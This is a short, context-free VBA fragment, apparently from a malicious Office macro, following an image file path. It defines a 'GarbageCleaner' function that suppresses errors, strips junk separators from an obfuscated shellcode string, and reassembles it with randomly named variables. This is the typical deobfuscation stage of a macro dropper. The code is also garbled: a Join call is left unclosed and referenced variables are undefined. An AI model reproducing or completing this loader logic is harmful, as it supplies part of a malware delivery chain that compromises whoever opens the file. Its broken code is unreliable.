 Function GarbageCleaner(SHELLCODE)
On Error Resume Next
FINAL_SHELLCODE = CleanString(SHELLCODE)
CLEANED_SHELLCODE = Split(FINAL_SHELLCODE, ", A :")
FIN_SHELLCODE_RETURN = Qd3ue1zobs9 + Join(CLEANED_SHELLCODE, D1vtk4
GarbageCleaner = FIN_SHELLCODE_RETURN
End Function